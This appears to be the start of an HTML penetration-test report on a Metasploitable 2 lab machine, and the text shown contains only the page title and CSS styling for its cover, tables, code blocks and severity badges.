



<file: VAPT_Report_Metasploitable2.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>VAPT Report – Metasploitable 2 | 192.161.16.133</title>
<style>
/* ═══════════════════════════════════════════
   RESET & BASE
═══════════════════════════════════════════ */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
:root {
  --navy:    #0d1b2a;
  --blue:    #1b4f8a;
  --accent:  #00c3e3;
  --red:     #c0392b;
  --orange:  #e67e22;
  --yellow:  #f1c40f;
  --green:   #27ae60;
  --gray:    #ecf0f1;
  --mid:     #95a5a6;
  --dark:    #2c3e50;
  --white:   #ffffff;
  --border:  #dce3ec;
  --code-bg: #1e2535;
  --code-fg: #abb2c0;
}
body { font-family: 'Segoe UI', Arial, sans-serif; background:#f2f4f8; color:#222; font-size:14px; line-height:1.7; }
a { color: var(--blue); }
h1,h2,h3,h4 { font-weight:700; line-height:1.3; }

/* ═══════════════════════════════════════════
   COVER PAGE
═══════════════════════════════════════════ */
.cover {
  background: linear-gradient(145deg, #0d1b2a 0%, #1b4f8a 60%, #00c3e3 100%);
  color:#fff; min-height:100vh; display:flex; flex-direction:column;
  justify-content:space-between; padding:60px 80px; position:relative; overflow:hidden;
}
.cover::before {
  content:''; position:absolute; top:-100px; right:-100px;
  width:500px; height:500px; border-radius:50%;
  background:rgba(255,255,255,.04); pointer-events:none;
}
.cover::after {
  content:''; position:absolute; bottom:-80px; left:-80px;
  width:350px; height:350px; border-radius:50%;
  background:rgba(0,195,227,.08); pointer-events:none;
}
.cover-logo { font-size:13px; letter-spacing:3px; text-transform:uppercase; opacity:.7; }
.cover-center { text-align:center; z-index:1; }
.cover-badge {
  display:inline-block; background:rgba(255,255,255,.12); border:1px solid rgba(255,255,255,.25);
  color:#00c3e3; font-size:11px; letter-spacing:2px; text-transform:uppercase;
  padding:6px 18px; border-radius:20px; margin-bottom:28px;
}
.cover h1 { font-size:52px; font-weight:800; letter-spacing:-1px; margin-bottom:12px; }
.cover h1 span { color:#00c3e3; }
.cover-sub { font-size:20px; opacity:.8; margin-bottom:40px; }
.cover-target {
  display:inline-flex; align-items:center; gap:14px;
  background:rgba(255,255,255,.1); border:1px solid rgba(255,255,255,.2);
  padding:14px 28px; border-radius:8px; font-size:15px;
}
.cover-target .label { opacity:.65; font-size:12px; display:block; text-transform:uppercase; letter-spacing:1px; }
.cover-target .value { font-size:17px; font-weight:700; font-family:monospace; color:#00c3e3; }
.cover-target .sep { opacity:.3; font-size:22px; }
.cover-meta { display:flex; gap:40px; font-size:13px; z-index:1; }
.cover-meta div { opacity:.75; }
.cover-meta strong { display:block; color:#fff; opacity:1; font-size:14px; margin-bottom:2px; }
.cover-severity-bar {
  display:flex; gap:10px; z-index:1; justify-content:center; margin-top:36px;
}
.sev-chip {
  padding:8px 20px; border-radius:6px; font-weight:700; font-size:13px;
  display:flex; flex-direction:column; align-items:center; gap:2px;
}
.sev-chip small { font-size:10px; font-weight:400; opacity:.8; letter-spacing:.5px; text-transform:uppercase; }
.sev-critical { background:#8b0000; color:#fff; }
.sev-high     { background:#cc3300; color:#fff; }
.sev-medium   { background:#e67e00; color:#fff; }
.sev-low      { background:#2e86ab; color:#fff; }

/* ═══════════════════════════════════════════
   LAYOUT
═══════════════════════════════════════════ */
.page { max-width:1100px; margin:0 auto; padding:40px 24px; }
.page-break { border:none; height:0; margin:60px 0 0; }

/* ═══════════════════════════════════════════
   TOC
═══════════════════════════════════════════ */
.toc-card { background:#fff; border-radius:10px; border:1px solid var(--border); padding:36px 40px; box-shadow:0 2px 12px rgba(0,0,0,.06); }
.toc-card h2 { font-size:22px; color:var(--navy); margin-bottom:24px; border-bottom:2px solid var(--accent); padding-bottom:10px; }
.toc-grid { display:grid; grid-template-columns:1fr 1fr; gap:6px 40px; }
.toc-item { display:flex; align-items:center; gap:10px; padding:8px 0; border-bottom:1px dashed #e8ecf0; font-size:13px; }
.toc-num { width:28px; height:28px; border-radius:50%; background:var(--blue); color:#fff; font-size:11px; font-weight:700; display:flex; align-items:center; justify-content:center; flex-shrink:0; }
.toc-item a { color:var(--dark); text-decoration:none; font-weight:500; }
.toc-item a:hover { color:var(--blue); }
.toc-page { margin-left:auto; color:var(--mid); font-size:12px; }

/* ═══════════════════════════════════════════
   SECTION HEADERS
═══════════════════════════════════════════ */
.section-title {
  display:flex; align-items:center; gap:14px; margin:48px 0 20px;
}
.section-num {
  width:44px; height:44px; border-radius:10px; background:var(--blue);
  color:#fff; font-size:16px; font-weight:800; display:flex; align-items:center; justify-content:center; flex-shrink:0;
}
.section-title h2 { font-size:22px; color:var(--navy); }
.section-title .line { flex:1; height:2px; background:linear-gradient(to right, var(--blue), transparent); border-radius:2px; }

.sub-title { font-size:17px; color:var(--blue); font-weight:700; margin:28px 0 12px; border-left:4px solid var(--accent); padding-left:12px; }

/* ═══════════════════════════════════════════
   CARDS & PANELS
═══════════════════════════════════════════ */
.card { background:#fff; border-radius:8px; border:1px solid var(--border); padding:24px 28px; margin-bottom:18px; box-shadow:0 1px 6px rgba(0,0,0,.05); }
.card p { margin-bottom:10px; line-height:1.75; }
.card p:last-child { margin-bottom:0; }

.info-grid { display:grid; grid-template-columns:repeat(auto-fill,minmax(200px,1fr)); gap:16px; margin-bottom:20px; }
.info-item { background:#f7f9fc; border:1px solid var(--border); border-radius:6px; padding:14px 16px; }
.info-item .lbl { font-size:11px; font-weight:700; text-transform:uppercase; letter-spacing:.6px; color:var(--mid); margin-bottom:4px; }
.info-item .val { font-size:14px; font-weight:600; color:var(--dark); font-family:monospace; }

/* ═══════════════════════════════════════════
   CODE BLOCKS
═══════════════════════════════════════════ */
.code-block {
  background:var(--code-bg); color:var(--code-fg); font-family:'Courier New',monospace;
  font-size:12px; padding:16px 18px; border-radius:6px; overflow-x:auto;
  white-space:pre; line-height:1.6; margin:12px 0;
  border-left:3px solid var(--accent);
}
.code-label { font-size:11px; font-weight:700; text-transform:uppercase; letter-spacing:1px; color:var(--mid); margin-bottom:4px; display:block; }
.cmd { color:#00c3e3; }
.out { color:#abb2c0; }
.hi  { color:#f1c40f; }
.ok  { color:#2ecc71; }
.err { color:#e74c3c; }

/* ═══════════════════════════════════════════
   TABLES
═══════════════════════════════════════════ */
.tbl-wrap { overflow-x:auto; margin:14px 0; }
table { width:100%; border-collapse:collapse; font-size:13px; }
thead { background:var(--navy); color:#fff; }
thead th { padding:10px 14px; text-align:left; font-weight:600; font-size:12px; letter-spacing:.4px; white-space:nowrap; }
tbody tr:nth-child(even) { background:#f7f9fc; }
tbody tr:hover { background:#eef3fa; }
td, th { padding:9px 14px; border-bottom:1px solid var(--border); vertical-align:top; }
td:first-child { font-weight:600; white-space:nowrap; }
.port-tag { font-family:monospace; background:#eef3fa; padding:2px 6px; border-radius:3px; font-size:12px; white-space:nowrap; }

/* ═══════════════════════════════════════════
   SEVERITY BADGES
═══════════════════════════════════════════ */
.badge { display:inline-block; padding:3px 10px; border-radius:12px; font-size:11px; font-weight:700; text-transform:uppercase; letter-spacing:.5px; color:#fff; white-space:nowrap; }
.b-critical { background:#8b0000; }
.b-high     { background:#cc3300; }
.b-medium   { background:#e67e00; }
.b-low      { background:#2e86ab; }
.b-info     { background:#6c757d; }

/* ═══════════════════════════════════════════
   VULN CARDS
═══════════════════════════════════════════ */
.vuln-card { border-radius:8px; border:1px solid var(--border); margin-bottom:20px; overflow:hidden; background:#fff; box-shadow:0 1px 5px rgba(0,0,0,.05); }
.vuln-header { display:flex; align-items:center; gap:12px; padding:14px 18px; border-bottom:1px solid var(--border); background:#fafbfc; }
.vuln-title-text { font-weight:700; font-size:14px; color:var(--navy); flex:1; }
.vuln-body-inner { padding:18px 20px; }
.vuln-grid { display:grid; grid-template-columns:1fr 1fr; gap:0 32px; }
.field-lbl { font-size:11px; font-weight:700; text-transform:uppercase; letter-spacing:.5px; color:var(--mid); margin-top:14px; margin-bottom:5px; }
.field-val { font-size:13px; color:#333; line-height:1.65; }

/* ═══════════════════════════════════════════
   PHASE BANNER
═══════════════════════════════════════════ */
.phase-banner {
  background:linear-gradient(135deg, var(--navy) 0%, var(--blue) 100%);
  color:#fff; border-radius:10px; padding:24px 32px; margin:40px 0 24px;
  display:flex; align-items:center; gap:20px;
}
.phase-icon { font-size:36px; }
.phase-banner h2 { font-size:20px; font-weight:800; margin-bottom:4px; }
.phase-banner p { font-size:13px; opacity:.8; }
